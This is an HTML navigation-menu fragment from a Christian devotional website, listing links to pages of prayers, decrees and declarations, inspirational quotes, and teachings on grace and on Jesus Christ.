		<li class="menu-item-2758"><a title="Are You Decreeing &#038; Declaring 1" href="https://heavens-beauty.com/?page_id=969">Are You Decreeing &#038; Declaring 1</a>
		</li>
		<li class="menu-item-2766"><a title="Decree Declare ALL NEW" href="https://heavens-beauty.com/?page_id=332">Decree Declare ALL NEW</a>
		</li>
		<li class="menu-item-2767"><a title="Decree to Myself" href="https://heavens-beauty.com/?page_id=333">Decree to Myself</a>
		</li>
		<li class="menu-item-2759"><a title="Decree and Declare" href="https://heavens-beauty.com/?page_id=947">Decree and Declare</a>
		</li>
		<li class="menu-item-2760"><a title="Decree and Declare Scriptures" href="https://heavens-beauty.com/?page_id=951">Decree and Declare Scriptures</a>
		</li>
		<li class="menu-item-2761"><a title="Decreeing and Declaring 1" href="https://heavens-beauty.com/?page_id=986">Decreeing and Declaring 1</a>
		</li>
		<li class="menu-item-2762"><a title="Decreeing and Declaring 2" href="https://heavens-beauty.com/?page_id=982">Decreeing and Declaring 2</a>
		</li>
		<li class="menu-item-2763"><a title="Decreeing and Declaring 3" href="https://heavens-beauty.com/?page_id=980">Decreeing and Declaring 3</a>
		</li>
		<li class="menu-item-2764"><a title="Decreeing and Declaring 4" href="https://heavens-beauty.com/?page_id=978">Decreeing and Declaring 4</a>
		</li>
		<li class="menu-item-2769"><a title="Father I Declare Your Word Over" href="https://heavens-beauty.com/?page_id=1306">Father I Declare Your Word Over</a>
		</li>
		<li class="menu-item-2768"><a title="My Declaration NEW" href="https://heavens-beauty.com/?page_id=341">My Declaration NEW</a>
		</li>
		<li class="menu-item-2765"><a title="Sample Decree &#038; Declare Requests" href="https://heavens-beauty.com/?page_id=976">Sample Decree &#038; Declare Requests</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2770"><a title="Fun Stuff-I" href="https://heavens-beauty.com/?page_id=2591">Fun Stuff-I</a>
	<ul>
		<li class="menu-item-3142"><a title="A Friend Is Someone Who" href="https://heavens-beauty.com/?page_id=3123">A Friend Is Someone Who</a>
		</li>
		<li class="menu-item-3143"><a title="A Mother&#8217;s Tear" href="https://heavens-beauty.com/?page_id=3119">A Mother&#8217;s Tear</a>
		</li>
		<li class="menu-item-2772"><a title="A Praying Heart" href="https://heavens-beauty.com/?page_id=874">A Praying Heart</a>
		</li>
		<li class="menu-item-2773"><a title="A Soldier&#8217;s Prayer" href="https://heavens-beauty.com/?page_id=944">A Soldier&#8217;s Prayer</a>
		</li>
		<li class="menu-item-2774"><a title="A Son&#8217;s Prayers" href="https://heavens-beauty.com/?page_id=1710">A Son&#8217;s Prayers</a>
		</li>
		<li class="menu-item-2775"><a title="Believe In Your Heart" href="https://heavens-beauty.com/?page_id=888">Believe In Your Heart</a>
		</li>
		<li class="menu-item-2771"><a title="Cast Your Bread Upon The Waters (1999)" href="https://heavens-beauty.com/?page_id=903">Cast Your Bread Upon The Waters (1999)</a>
		</li>
		<li class="menu-item-2777"><a title="Christian Acronyms" href="https://heavens-beauty.com/?page_id=1131">Christian Acronyms</a>
		</li>
		<li class="menu-item-2778"><a title="Count Your Blessings" href="https://heavens-beauty.com/?page_id=895">Count Your Blessings</a>
		</li>
		<li class="menu-item-2780"><a title="Footprints in your heart…" href="https://heavens-beauty.com/?page_id=848">Footprints in your heart…</a>
		</li>
		<li class="menu-item-2781"><a title="Forgive Me Jesus" href="https://heavens-beauty.com/?page_id=931">Forgive Me Jesus</a>
		</li>
		<li class="menu-item-2966"><a title="Forgive Me Jesus NEW By: Patricia Burnette" href="https://heavens-beauty.com/?page_id=334">Forgive Me Jesus NEW By: Patricia&hellip;</a>
		</li>
		<li class="menu-item-2796"><a title="NEW: Christian Videos To Uplift You 1" href="https://heavens-beauty.com/?page_id=1489">NEW: Christian Videos To Uplift You 1</a>
		</li>
		<li class="menu-item-2797"><a title="NEW: Christian Videos To Uplift You 2" href="https://heavens-beauty.com/?page_id=1498">NEW: Christian Videos To Uplift You 2</a>
		</li>
		<li class="menu-item-2779"><a title="Fun Stuff…." href="https://heavens-beauty.com/?page_id=869">Fun Stuff….</a>
		</li>
		<li class="menu-item-2782"><a title="Fun Print-able&#8217;s You Can Print 1" href="https://heavens-beauty.com/?page_id=1101">Fun Print-able&#8217;s You Can Print 1</a>
		</li>
		<li class="menu-item-2783"><a title="Fun Print-able&#8217;s You Can Print 2" href="https://heavens-beauty.com/?page_id=1110">Fun Print-able&#8217;s You Can Print 2</a>
		</li>
		<li class="menu-item-2784"><a title="Fun Print-able&#8217;s You Can Print 3" href="https://heavens-beauty.com/?page_id=1119">Fun Print-able&#8217;s You Can Print 3</a>
		</li>
		<li class="menu-item-2785"><a title="Fun Print-able&#8217;s You Can Print 4" href="https://heavens-beauty.com/?page_id=1128">Fun Print-able&#8217;s You Can Print 4</a>
		</li>
		<li class="menu-item-2786"><a title="Give A Kind Word" href="https://heavens-beauty.com/?page_id=1724">Give A Kind Word</a>
		</li>
		<li class="menu-item-2787"><a title="God Is Love" href="https://heavens-beauty.com/?page_id=1686">God Is Love</a>
		</li>
		<li class="menu-item-2788"><a title="God Is Watching" href="https://heavens-beauty.com/?page_id=1732">God Is Watching</a>
		</li>
		<li class="menu-item-2789"><a title="God Speaks Can You Hear" href="https://heavens-beauty.com/?page_id=1521">God Speaks Can You Hear</a>
		</li>
		<li class="menu-item-2790"><a title="God&#8217;s Phone Call List" href="https://heavens-beauty.com/?page_id=1440">God&#8217;s Phone Call List</a>
		</li>
		<li class="menu-item-2791"><a title="Gods Rainbow" href="https://heavens-beauty.com/?page_id=906">Gods Rainbow</a>
		</li>
		<li class="menu-item-2794"><a title="Graphics of Jesus 1" href="https://heavens-beauty.com/?page_id=1651">Graphics of Jesus 1</a>
		</li>
		<li class="menu-item-2795"><a title="Graphics of Jesus 2" href="https://heavens-beauty.com/?page_id=1667">Graphics of Jesus 2</a>
		</li>
		<li class="menu-item-3140"><a title="I’m Not Perfect Lord" href="https://heavens-beauty.com/?page_id=3134">I’m Not Perfect Lord</a>
		</li>
		<li class="menu-item-3141"><a title="Imagine. . . ." href="https://heavens-beauty.com/?page_id=3130">Imagine. . . .</a>
		</li>
		<li class="menu-item-2792"><a title="I Prayed For You Today" href="https://heavens-beauty.com/?page_id=924">I Prayed For You Today</a>
		</li>
		<li class="menu-item-2793"><a title="Just Think About This" href="https://heavens-beauty.com/?page_id=1744">Just Think About This</a>
		</li>
		<li class="menu-item-2809"><a title="Lunch With God" href="https://heavens-beauty.com/?page_id=937">Lunch With God</a>
		</li>
		<li class="menu-item-2799"><a title="Some Fun Things Christians Can Do 1" href="https://heavens-beauty.com/?page_id=1079">Some Fun Things Christians Can Do 1</a>
		</li>
		<li class="menu-item-3176"><a title="Tender Heart is A Gift" href="https://heavens-beauty.com/?page_id=3002">Tender Heart is A Gift</a>
		</li>
		<li class="menu-item-2805"><a title="The Master&#8217;s Vessel" href="https://heavens-beauty.com/?page_id=1884">The Master&#8217;s Vessel</a>
		</li>
		<li class="menu-item-2808"><a title="The Passion Of Jesus’ Sacrifice" href="https://heavens-beauty.com/?page_id=1443">The Passion Of Jesus’ Sacrifice</a>
		</li>
		<li class="menu-item-2800"><a title="The Right Kind of Chores / Mark 2:12" href="https://heavens-beauty.com/?page_id=1075">The Right Kind of Chores / Mark 2:12</a>
		</li>
		<li class="menu-item-2798"><a title="Touched By God&#8217;s Finger 1999" href="https://heavens-beauty.com/?page_id=2525">Touched By God&#8217;s Finger 1999</a>
		</li>
		<li class="menu-item-2807"><a title="What I am Thankful To Jesus For" href="https://heavens-beauty.com/?page_id=1438">What I am Thankful To Jesus For</a>
		</li>
		<li class="menu-item-2801"><a title="What&#8217;s In Your Name" href="https://heavens-beauty.com/?page_id=1070">What&#8217;s In Your Name</a>
		</li>
		<li class="menu-item-2802"><a title="When The Thunder Rolls" href="https://heavens-beauty.com/?page_id=1077">When The Thunder Rolls</a>
		</li>
		<li class="menu-item-2803"><a title="Why God Gave Us Friends" href="https://heavens-beauty.com/?page_id=1739">Why God Gave Us Friends</a>
		</li>
		<li class="menu-item-3191"><a title="Would you run?" href="https://heavens-beauty.com/?page_id=3012">Would you run?</a>
		</li>
		<li class="menu-item-2806"><a title="You Are Special Believe It" href="https://heavens-beauty.com/?page_id=1891">You Are Special Believe It</a>
		</li>
		<li class="menu-item-2804"><a title="You Are What You Believe" href="https://heavens-beauty.com/?page_id=1538">You Are What You Believe</a>
		</li>
		<li class="menu-item-3322"><a title="Your Love Endures Forever" href="https://heavens-beauty.com/?page_id=1298">Your Love Endures Forever</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2810"><a title="Grace Of God-I" href="https://heavens-beauty.com/?page_id=2594">Grace Of God-I</a>
	<ul>
		<li class="menu-item-2811"><a title="Evil Is God’s Fight For You" href="https://heavens-beauty.com/?page_id=2538">Evil Is God’s Fight For You</a>
		</li>
		<li class="menu-item-2812"><a title="Giving God The Glory" href="https://heavens-beauty.com/?page_id=2541">Giving God The Glory</a>
		</li>
		<li class="menu-item-2814"><a title="God&#8217;s Gives Us Authority" href="https://heavens-beauty.com/?page_id=2556">God&#8217;s Gives Us Authority</a>
		</li>
		<li class="menu-item-2813"><a title="God Is a God Of Purpose" href="https://heavens-beauty.com/?page_id=2450">God Is a God Of Purpose</a>
		</li>
		<li class="menu-item-2816"><a title="God Is With You—Hang On" href="https://heavens-beauty.com/?page_id=1918">God Is With You—Hang On</a>
		</li>
		<li class="menu-item-2815"><a title="Have Grace Each and Everyday" href="https://heavens-beauty.com/?page_id=2553">Have Grace Each and Everyday</a>
		</li>
		<li class="menu-item-2817"><a title="Meaning Of Grace" href="https://heavens-beauty.com/?page_id=2473">Meaning Of Grace</a>
		</li>
		<li class="menu-item-2818"><a title="Verses and Graphics To Help You Visualize God&#8217;s Grace" href="https://heavens-beauty.com/?page_id=2550">Verses and Graphics To Help You&hellip;</a>
		</li>
		<li class="menu-item-2819"><a title="What Are Some of the Aspects of God&#8217;s Grace" href="https://heavens-beauty.com/?page_id=2546">What Are Some of the Aspects of&hellip;</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3192"><a title="Hearts All Kinds-I" href="https://heavens-beauty.com/?page_id=2972">Hearts All Kinds-I</a>
	<ul>
		<li class="menu-item-3197"><a title="9 Ingredients of Divine Love" href="https://heavens-beauty.com/?page_id=2969">9 Ingredients of Divine Love</a>
		</li>
		<li class="menu-item-3194"><a title="10 Things To Be Done With All The Heart" href="https://heavens-beauty.com/?page_id=2975">10 Things To Be Done With All The Heart</a>
		</li>
		<li class="menu-item-3195"><a title="18 Commands Concerning the Heart" href="https://heavens-beauty.com/?page_id=2979">18 Commands Concerning the Heart</a>
		</li>
		<li class="menu-item-3196"><a title="50 Kinds of Hearts In The Bible" href="https://heavens-beauty.com/?page_id=2982">50 Kinds of Hearts In The Bible</a>
		</li>
		<li class="menu-item-3198"><a title="God Is The God of Hearts" href="https://heavens-beauty.com/?page_id=2985">God Is The God of Hearts</a>
		</li>
		<li class="menu-item-3193"><a title="Having That Perfect Heart" href="https://heavens-beauty.com/?page_id=2989">Having That Perfect Heart</a>
		</li>
		<li class="menu-item-3200"><a title="Importance of a Right Heart" href="https://heavens-beauty.com/?page_id=2992">Importance of a Right Heart</a>
		</li>
		<li class="menu-item-3201"><a title="Lift Our Hearts –– Bended Knees" href="https://heavens-beauty.com/?page_id=2995">Lift Our Hearts –– Bended Knees</a>
		</li>
		<li class="menu-item-3204"><a title=" Sacrifices Were Already Paid" href="https://heavens-beauty.com/?page_id=2998"> Sacrifices Were Already Paid</a>
		</li>
		<li class="menu-item-3202"><a title="Tender Heart is A Gift" href="https://heavens-beauty.com/?page_id=3002">Tender Heart is A Gift</a>
		</li>
		<li class="menu-item-3203"><a title="The Right Heart / Right Things" href="https://heavens-beauty.com/?page_id=3006">The Right Heart / Right Things</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2821"><a title="Inspirations For You-I" href="https://heavens-beauty.com/?page_id=2597">Inspirations For You-I</a>
	<ul>
		<li class="menu-item-2823"><a title="God’s Awesome Love &#038; Presence" href="https://heavens-beauty.com/?page_id=1907">God’s Awesome Love &#038; Presence</a>
		</li>
		<li class="menu-item-2822"><a title="Inspirations For You" href="https://heavens-beauty.com/?page_id=694">Inspirations For You</a>
		</li>
		<li class="menu-item-2824"><a title="Inspirational Show" href="https://heavens-beauty.com/?page_id=1244">Inspirational Show</a>
		</li>
		<li class="menu-item-2825"><a title="Inspirations For You 2" href="https://heavens-beauty.com/?page_id=757">Inspirations For You 2</a>
		</li>
		<li class="menu-item-2826"><a title="Inspirations For You 3" href="https://heavens-beauty.com/?page_id=792">Inspirations For You 3</a>
		</li>
		<li class="menu-item-2827"><a title="Let God&#8217;s Angels Roll Away Your Heavy Stones" href="https://heavens-beauty.com/?page_id=1916">Let God&#8217;s Angels Roll Away Your&hellip;</a>
		</li>
		<li class="menu-item-2829"><a title="Liberty of God" href="https://heavens-beauty.com/?page_id=2521">Liberty of God</a>
		</li>
		<li class="menu-item-2830"><a title="Why Did Jesus Have To Die" href="https://heavens-beauty.com/?page_id=1559">Why Did Jesus Have To Die</a>
		</li>
		<li class="menu-item-3325"><a title="Your Love Endures Forever" href="https://heavens-beauty.com/?page_id=1298">Your Love Endures Forever</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2832"><a title="Inspiring Quotes-I" href="https://heavens-beauty.com/?page_id=2600">Inspiring Quotes-I</a>
	<ul>
		<li class="menu-item-2834"><a title="Inspiring Quotes 1" href="https://heavens-beauty.com/?page_id=314">Inspiring Quotes 1</a>
		</li>
		<li class="menu-item-2835"><a title="Inspiring Quotes 2" href="https://heavens-beauty.com/?page_id=315">Inspiring Quotes 2</a>
		</li>
		<li class="menu-item-2836"><a title="Inspiring Quotes 3" href="https://heavens-beauty.com/?page_id=316">Inspiring Quotes 3</a>
		</li>
		<li class="menu-item-2837"><a title="Inspiring Quotes 4" href="https://heavens-beauty.com/?page_id=317">Inspiring Quotes 4</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2838"><a title="Jesus Christ-I" href="https://heavens-beauty.com/?page_id=2605">Jesus Christ-I</a>
	<ul>
		<li class="menu-item-2839"><a title="Evidence that Jesus Christ is the Messiah" href="https://heavens-beauty.com/?page_id=1571">Evidence that Jesus Christ is the&hellip;</a>
		</li>
		<li class="menu-item-2841"><a title="Jesus Christ is The Messiah Part 2" href="https://heavens-beauty.com/?page_id=1581">Jesus Christ is The Messiah Part 2</a>
		</li>
		<li class="menu-item-2842"><a title="Jesus Christ is The Messiah Part 3" href="https://heavens-beauty.com/?page_id=1589">Jesus Christ is The Messiah Part 3</a>
		</li>
		<li class="menu-item-2843"><a title="Jesus Christ is The Messiah Part 4" href="https://heavens-beauty.com/?page_id=1599">Jesus Christ is The Messiah Part 4</a>
		</li>
		<li class="menu-item-2853"><a title="The Crucifixion of Jesus Christ Part 5" href="https://heavens-beauty.com/?page_id=1611">The Crucifixion of Jesus Christ Part 5</a>
		</li>
		<li class="menu-item-2847"><a title="Life of Jesus Christ Part 6" href="https://heavens-beauty.com/?page_id=1622">Life of Jesus Christ Part 6</a>
		</li>
		<li class="menu-item-2844"><a title="Jesus Christ is The Messiah Part 7" href="https://heavens-beauty.com/?page_id=1629">Jesus Christ is The Messiah Part 7</a>
		</li>
		<li class="menu-item-2840"><a title="Jesus Christ His Love and How We Are To Love Him 8" href="https://heavens-beauty.com/?page_id=1637">Jesus Christ His Love and How We Are To&hellip;</a>
		</li>
		<li class="menu-item-2854"><a title="Graphics of Jesus 1 - 9" href="https://heavens-beauty.com/?page_id=1651">Graphics of Jesus 1 &#8211; 9</a>
		</li>
		<li class="menu-item-2855"><a title="Graphics of Jesus 2 -9" href="https://heavens-beauty.com/?page_id=1667">Graphics of Jesus 2 -9</a>
		</li>
		<li class="menu-item-2845"><a title="Jesus Love" href="https://heavens-beauty.com/?page_id=1763">Jesus Love</a>
		</li>
		<li class="menu-item-2846"><a title="Jesus Is Knocking" href="https://heavens-beauty.com/?page_id=103">Jesus Is Knocking</a>
		</li>
		<li class="menu-item-2850"><a title="Not a Destination but a Path" href="https://heavens-beauty.com/?page_id=289">Not a Destination but a Path</a>
		</li>
		<li class="menu-item-2852"><a title="Why Did Jesus Have To Die -10" href="https://heavens-beauty.com/?page_id=1559">Why Did Jesus Have To Die -10</a>
		</li>
		<li class="menu-item-2848"><a title="Suffering for Jesus -11" href="https://heavens-beauty.com/?page_id=1566">Suffering for Jesus -11</a>
		</li>
		<li class="menu-item-2851"><a title="The Passion Of Jesus’ Sacrifice" href="https://heavens-beauty.com/?page_id=1443">The Passion Of Jesus’ Sacrifice</a>
		</li>
		<li class="menu-item-2849"><a title="Touched By God&#8217;s Finger 1999" href="https://heavens-beauty.com/?page_id=2525">Touched By God&#8217;s Finger 1999</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2857"><a title="Mountain Moving Prayers-I" href="https://heavens-beauty.com/?page_id=2608">Mountain Moving Prayers-I</a>
	<ul>
		<li class="menu-item-2862"><a title="Moving Mountains In Your Life -1" href="https://heavens-beauty.com/?page_id=78">Moving Mountains In Your Life -1</a>
		</li>
		<li class="menu-item-2863"><a title="Moving Mountains In Your Life 2" href="https://heavens-beauty.com/?page_id=83">Moving Mountains In Your Life 2</a>
		</li>
		<li class="menu-item-2864"><a title="Moving Mountains In Your Life 3" href="https://heavens-beauty.com/?page_id=85">Moving Mountains In Your Life 3</a>
		</li>
		<li class="menu-item-2865"><a title="Moving Mountains In Your Life 4" href="https://heavens-beauty.com/?page_id=87">Moving Mountains In Your Life 4</a>
		</li>
		<li class="menu-item-2866"><a title="Moving Mountains In Your Life 5" href="https://heavens-beauty.com/?page_id=89">Moving Mountains In Your Life 5</a>
		</li>
		<li class="menu-item-2861"><a title="Moving Mountains In Our Life 6" href="https://heavens-beauty.com/?page_id=91">Moving Mountains In Our Life 6</a>
		</li>
		<li class="menu-item-2860"><a title="Mountain Moving Prayer 7" href="https://heavens-beauty.com/?page_id=93">Mountain Moving Prayer 7</a>
		</li>
		<li class="menu-item-2858"><a title="When Facing Life’s Mountains" href="https://heavens-beauty.com/?page_id=76">When Facing Life’s Mountains</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3996"><a title="Pray In Agreement-I" href="https://heavens-beauty.com/?page_id=2611">Pray In Agreement-I</a>
	<ul>
		<li class="menu-item-3992"><a title="Prayer In Agreement" href="https://heavens-beauty.com/?page_id=292">Prayer In Agreement</a>
		</li>
		<li class="menu-item-3995"><a title="Prayer In Agreement" href="https://heavens-beauty.com/?page_id=292">Prayer In Agreement</a>
		</li>
		<li class="menu-item-3997"><a title="Prayer In Agreement 1" href="https://heavens-beauty.com/?page_id=1037">Prayer In Agreement 1</a>
		</li>
		<li class="menu-item-3999"><a title="Prayer In Agreement 2" href="https://heavens-beauty.com/?page_id=1042">Prayer In Agreement 2</a>
		</li>
		<li class="menu-item-4000"><a title="Prayer In Agreement 3" href="https://heavens-beauty.com/?page_id=1047">Prayer In Agreement 3</a>
		</li>
		<li class="menu-item-4001"><a title="Prayer In Agreement 4" href="https://heavens-beauty.com/?page_id=1050">Prayer In Agreement 4</a>
		</li>
		<li class="menu-item-4002"><a title="Prayer In Agreement 5" href="https://heavens-beauty.com/?page_id=1054">Prayer In Agreement 5</a>
		</li>
		<li class="menu-item-4003"><a title="Prayer In Agreement 6" href="https://heavens-beauty.com/?page_id=1057">Prayer In Agreement 6</a>
		</li>
		<li class="menu-item-3990"><a title="Prayer In Agreement 7" href="https://heavens-beauty.com/?page_id=3965">Prayer In Agreement 7</a>
		</li>
		<li class="menu-item-4005"><a title="Prayer In Agreement 8" href="https://heavens-beauty.com/?page_id=1066">Prayer In Agreement 8</a>
		</li>
		<li class="menu-item-3989"><a title="Prayer In Agreement 9" href="https://heavens-beauty.com/?page_id=3968">Prayer In Agreement 9</a>
		</li>
		<li class="menu-item-3998"><a title="Prayer In Agreement 10" href="https://heavens-beauty.com/?page_id=3951">Prayer In Agreement 10</a>
		</li>
		<li class="menu-item-4012"><a title="Prayer In Agreement 11" href="https://heavens-beauty.com/?page_id=1064">Prayer In Agreement 11</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2872"><a title="Prayers For You -I" href="https://heavens-beauty.com/?page_id=2869">Prayers For You -I</a>
	<ul>
		<li class="menu-item-2876"><a title="4 Prayers To Pray" href="https://heavens-beauty.com/?page_id=1323">4 Prayers To Pray</a>
		</li>
		<li class="menu-item-2897"><a title="6 Elements of Prayer" href="https://heavens-beauty.com/?page_id=321">6 Elements of Prayer</a>
		</li>
		<li class="menu-item-2874"><a title="10 Prayers You Can Pray or Pass Around" href="https://heavens-beauty.com/?page_id=1273">10 Prayers You Can Pray or Pass Around</a>
		</li>
		<li class="menu-item-2879"><a title="12 Parts To Prayer &#038; Blessings" href="https://heavens-beauty.com/?page_id=322">12 Parts To Prayer &#038; Blessings</a>
		</li>
		<li class="menu-item-2877"><a title="12 Powerful Prayers from Paul" href="https://heavens-beauty.com/?page_id=1251">12 Powerful Prayers from Paul</a>
		</li>
		<li class="menu-item-2875"><a title="18 Prayers You Can Pray or Pass Around" href="https://heavens-beauty.com/?page_id=1262">18 Prayers You Can Pray or Pass Around</a>
		</li>
		<li class="menu-item-2898"><a title="18 Reasons For Unanswered Prayers 2" href="https://heavens-beauty.com/?page_id=324">18 Reasons For Unanswered Prayers 2</a>
		</li>
		<li class="menu-item-2899"><a title="23 Elements of The Lords Prayer Prayer" href="https://heavens-beauty.com/?page_id=325">23 Elements of The Lords Prayer Prayer</a>
		</li>
		<li class="menu-item-2881"><a title="A Prayer of My Own" href="https://heavens-beauty.com/?page_id=326">A Prayer of My Own</a>
		</li>
		<li class="menu-item-2882"><a title="Add Jesus Blood To Your Life" href="https://heavens-beauty.com/?page_id=327">Add Jesus Blood To Your Life</a>
		</li>
		<li class="menu-item-2927"><a title="Always Make Time To Pray" href="https://heavens-beauty.com/?page_id=2533">Always Make Time To Pray</a>
		</li>
		<li class="menu-item-2883"><a title="Answered Prayer" href="https://heavens-beauty.com/?page_id=328">Answered Prayer</a>
		</li>
		<li class="menu-item-2900"><a title="Are Your Praying Fervently" href="https://heavens-beauty.com/?page_id=329">Are Your Praying Fervently</a>
		</li>
		<li class="menu-item-2901"><a title="Asking Seeking Knocking 1 &#038; 2" href="https://heavens-beauty.com/?page_id=330">Asking Seeking Knocking 1 &#038; 2</a>
		</li>
		<li class="menu-item-2884"><a title="Confession Of Jesus Christ &#038; Of A Sinner" href="https://heavens-beauty.com/?page_id=331">Confession Of Jesus Christ &#038; Of A&hellip;</a>
		</li>
		<li class="menu-item-2885"><a title="Forgive Me Jesus NEW By: Patricia Burnette" href="https://heavens-beauty.com/?page_id=334">Forgive Me Jesus NEW By: Patricia&hellip;</a>
		</li>
		<li class="menu-item-2886"><a title="Help Me Father NEW" href="https://heavens-beauty.com/?page_id=335">Help Me Father NEW</a>
		</li>
		<li class="menu-item-2902"><a title="How Do We Pray" href="https://heavens-beauty.com/?page_id=336">How Do We Pray</a>
		</li>
		<li class="menu-item-2887"><a title="I Can Not Say “The Lord’s Prayer” NEW" href="https://heavens-beauty.com/?page_id=337">I Can Not Say “The Lord’s Prayer” NEW</a>
		</li>
		<li class="menu-item-2888"><a title="I Repent To You Father NEW" href="https://heavens-beauty.com/?page_id=338">I Repent To You Father NEW</a>
		</li>
		<li class="menu-item-2889"><a title="In Jesus Name Prayer" href="https://heavens-beauty.com/?page_id=339">In Jesus Name Prayer</a>
		</li>
		<li class="menu-item-2906"><a title="My Declaration NEW" href="https://heavens-beauty.com/?page_id=341">My Declaration NEW</a>
		</li>
		<li class="menu-item-2890"><a title="My Jesus New" href="https://heavens-beauty.com/?page_id=342">My Jesus New</a>
		</li>
		<li class="menu-item-2903"><a title="Nations Petition of Blessings NEW" href="https://heavens-beauty.com/?page_id=343">Nations Petition of Blessings NEW</a>
		</li>
		<li class="menu-item-2891"><a title="I PLEAD The Blood Of Jesus 3" href="https://heavens-beauty.com/?page_id=346">I PLEAD The Blood Of Jesus 3</a>
		</li>
		<li class="menu-item-2908"><a title="Prayers Cant Be Answered Unless They Are Prayed" href="https://heavens-beauty.com/?page_id=357">Prayers Cant Be Answered Unless They Are&hellip;</a>
		</li>
		<li class="menu-item-2904"><a title="Prayer For Deliverance  NEW" href="https://heavens-beauty.com/?page_id=349">Prayer For Deliverance  NEW</a>
		</li>
		<li class="menu-item-2892"><a title="Prayers for Health, Healing and Change NEW" href="https://heavens-beauty.com/?page_id=350">Prayers for Health, Healing and Change&hellip;</a>
		</li>
		<li class="menu-item-2893"><a title="Prayer For Help From Evil NEW" href="https://heavens-beauty.com/?page_id=351">Prayer For Help From Evil NEW</a>
		</li>
		<li class="menu-item-2894"><a title="Prayer For Our Governments NEW" href="https://heavens-beauty.com/?page_id=352">Prayer For Our Governments NEW</a>
		</li>
		<li class="menu-item-2895"><a title="Prayer for Healing" href="https://heavens-beauty.com/?page_id=353">Prayer for Healing</a>
		</li>
		<li class="menu-item-2905"><a title="Praying for Legal Systems" href="https://heavens-beauty.com/?page_id=354">Praying for Legal Systems</a>
		</li>
		<li class="menu-item-2907"><a title="Prayer For Redemption of Evil" href="https://heavens-beauty.com/?page_id=355">Prayer For Redemption of Evil</a>
		</li>
		<li class="menu-item-2896"><a title="Prayer Guide To Pray Daily For Your Church" href="https://heavens-beauty.com/?page_id=291">Prayer Guide To Pray Daily For Your&hellip;</a>
		</li>
		<li class="menu-item-2909"><a title="Praying and Struggling To Pray" href="https://heavens-beauty.com/?page_id=359">Praying and Struggling To Pray</a>
		</li>
		<li class="menu-item-2910"><a title="Pray the Sinner&#8217;s Prayer" href="https://heavens-beauty.com/?page_id=360">Pray the Sinner&#8217;s Prayer</a>
		</li>
		<li class="menu-item-2912"><a title="Prayer Without Ceasing" href="https://heavens-beauty.com/?page_id=362">Prayer Without Ceasing</a>
		</li>
		<li class="menu-item-2913"><a title="Say This Prayer Out Loud" href="https://heavens-beauty.com/?page_id=370">Say This Prayer Out Loud</a>
		</li>
		<li class="menu-item-2914"><a title="Secret Prayer" href="https://heavens-beauty.com/?page_id=371">Secret Prayer</a>
		</li>
		<li class="menu-item-2915"><a title="Short and Simple" href="https://heavens-beauty.com/?page_id=372">Short and Simple</a>
		</li>
		<li class="menu-item-2916"><a title="Sinners Prayer For You" href="https://heavens-beauty.com/?page_id=373">Sinners Prayer For You</a>
		</li>
		<li class="menu-item-2917"><a title="The Prayer of Faith" href="https://heavens-beauty.com/?page_id=374">The Prayer of Faith</a>
		</li>
		<li class="menu-item-2928"><a title="Things to Prevent God from Answering Prayers" href="https://heavens-beauty.com/?page_id=2921">Things to Prevent God from Answering&hellip;</a>
		</li>
		<li class="menu-item-2880"><a title="Unanswered Prayers 1" href="https://heavens-beauty.com/?page_id=323">Unanswered Prayers 1</a>
		</li>
		<li class="menu-item-2918"><a title="Watching and Praying" href="https://heavens-beauty.com/?page_id=2529">Watching and Praying</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2930"><a title="Prayer Tips-I" href="https://heavens-beauty.com/?page_id=2615">Prayer Tips-I</a>
	<ul>
		<li class="menu-item-2957"><a title="5 Things to Remember When Your Prayers Seem Unanswered" href="https://heavens-beauty.com/?page_id=308">5 Things to Remember When Your Prayers&hellip;</a>
		</li>
		<li class="menu-item-2948"><a title="12 Parts To Prayer &#038; Blessings" href="https://heavens-beauty.com/?page_id=322">12 Parts To Prayer &#038; Blessings</a>
		</li>
		<li class="menu-item-2938"><a title="12 Powerful Prayers from Paul" href="https://heavens-beauty.com/?page_id=1251">12 Powerful Prayers from Paul</a>
		</li>
		<li class="menu-item-2951"><a title="18 Reasons For Unanswered Prayers 2" href="https://heavens-beauty.com/?page_id=324">18 Reasons For Unanswered Prayers 2</a>
		</li>
		<li class="menu-item-2952"><a title="23 Elements of The Lords Prayer Prayer" href="https://heavens-beauty.com/?page_id=325">23 Elements of The Lords Prayer Prayer</a>
		</li>
		<li class="menu-item-2931"><a title="Always Make Time To Pray" href="https://heavens-beauty.com/?page_id=2533">Always Make Time To Pray</a>
		</li>
		<li class="menu-item-2932"><a title="Are You Being a Thankful Person" href="https://heavens-beauty.com/?page_id=2441">Are You Being a Thankful Person</a>
		</li>
		<li class="menu-item-2953"><a title="Are Your Praying Fervently" href="https://heavens-beauty.com/?page_id=329">Are Your Praying Fervently</a>
		</li>
		<li class="menu-item-2933"><a title="Are You Repenting of Your Sins" href="https://heavens-beauty.com/?page_id=2457">Are You Repenting of Your Sins</a>
		</li>
		<li class="menu-item-2954"><a title="Asking Seeking Knocking 1 &#038; 2" href="https://heavens-beauty.com/?page_id=330">Asking Seeking Knocking 1 &#038; 2</a>
		</li>
		<li class="menu-item-2935"><a title="Are You Thanking God For Everything" href="https://heavens-beauty.com/?page_id=1901">Are You Thanking God For Everything</a>
		</li>
		<li class="menu-item-2956"><a title="Are You Worshiping Before The Rain?" href="https://heavens-beauty.com/?page_id=305">Are You Worshiping Before The Rain?</a>
		</li>
		<li class="menu-item-2936"><a title="Believe In Your Heart" href="https://heavens-beauty.com/?page_id=888">Believe In Your Heart</a>
		</li>
		<li class="menu-item-2937"><a title="Faith Is More Than Just Believing" href="https://heavens-beauty.com/?page_id=1692">Faith Is More Than Just Believing</a>
		</li>
		<li class="menu-item-2955"><a title="How Do We Pray" href="https://heavens-beauty.com/?page_id=336">How Do We Pray</a>
		</li>
		<li class="menu-item-2945"><a title="How to Pray Fresh Prayers 1" href="https://heavens-beauty.com/?page_id=281">How to Pray Fresh Prayers 1</a>
		</li>
		<li class="menu-item-2961"><a title="Whom Shall I Fear? 2" href="https://heavens-beauty.com/?page_id=284">Whom Shall I Fear? 2</a>
		</li>
